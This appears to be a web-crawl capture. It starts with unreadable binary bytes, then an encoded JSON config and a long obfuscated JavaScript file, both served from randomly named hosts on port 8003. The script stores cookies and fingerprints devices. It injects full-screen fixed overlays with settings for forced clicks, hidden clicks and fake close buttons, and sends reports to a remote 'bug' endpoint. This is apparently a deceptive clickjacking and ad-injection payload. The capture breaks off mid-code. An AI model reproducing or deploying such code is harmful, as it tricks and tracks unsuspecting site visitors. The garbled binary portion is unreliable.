Nΰ��ކ/Lp%OP]�%��>ث�od�~I��+��P��ZO��b�� BBn�� ������"BB�pD��'����&h�*�!Jm��!�"�V���bɜ�����L�����J�r���ئD���d��d<`�`"$�0+11r1��131M"#s2�";$1��#������DSK�!��$��<�V��5�c�`26%�i�&-'Q�Ъ�'}��(��(��/��Ċ�FL��Ҥq����+⋰�:@$,�Zbɐ/����g�2���.��.�p����n�ڄ�o���"��� 3�0)�"�1�M�?Cq"	�#CS$sC���@-p3kJ4��B/Pe�5�%Yr5]Q6Ee��^�F���<x3�|�A�#)�\"��`p+G:��\�:��+�`��H�R�A�����Ӷ�h�����r.��1�΢�s�z��/����?+��� �2%�@�4�AC�@��3o�;s�34���k�."��P��2o�FtQ?` �l�J�YtѤ�EG���(��q�*�FLE���:MuGw�zt�X���%@�,�R!��4�P�򣂍c��=wK��G��������/�oL3S����4O+sZ����M��LA�Y3�#�t��U.�,M����LO��&�:�T�Z�	��P�ʂl���u_���6KT�b��T��<�G��������p�Ҭ�%X�T�@buT+�3U�p#�����j����**W�sJ��J��V6�����-�h����C�a\1S�lJ��L�M��L��h��g4�Vi�Z��t_j����6�Vk���9�
6`�Hp��U>��_�6��U&StR�c'��Ea��1��S�,�D(�b[�*�b{�Dp[��c� �����Z�V{+�p52�.���)�V�i���Xm����u��h}Vu�h1Sh�6Z�4v{�im�N�u�P��kJ�kp�$�8�& !��`��C��^�C�\�5׶z�
?hRNE�%`v7�뫅��(���<���Ŭb�%�
p	�%zDb�w%����� ��"Wd�2e�d�SO2CW�Qsyͣ�R�}B�e���e�h�N��.t�9�u]�u��E؃o����N�N�uO?�K�~��>����V�f�>�<��z}��к�6	�R��R�in�C8d\��S��`cUa.�b1�pw%�bq�p��w����A
 ��8�+w�q��xW=&2�Ќ2�2�&i<�dK*F��.X�����f8���uuu�Y���%�;�A2jA�IX\-yj�L�G���".�Tl��T�X�y��8�u)�$)L"��Mp [�w=�(;uF-Ң�	����؊�ʊ'�Ҭ�	M$���x�Q��`�������X<�0�N�<�"����౟�$~T�����I�aK,&8	*�t��/ffh&/Pː��u����,�[7woג�33��U��,j����@�qXKٔ�Dk�zkI�1�M�_�����y�Eq0F���*�j/I1��f���~[��	�roŰq� �� �¤ু��/�o�d���9��Y���h�ڜ�d���X��T�����O�y�������1�����bi:�?R��B;.�����D�WPRn�'��n`)��= ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x7qanrmc.nu01bp.com:8003/d/6743?t=0.35158779094804893
body_size: 1136
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gssQ1=\"JF6^Y\"g}1K{QK}10Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0@\\\/@0}Ko{}Q{QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/eTSo^N&Vi_^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/+64^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/omh_d2@oQnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44918
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/&1IrN~^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/Uzs19{^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var 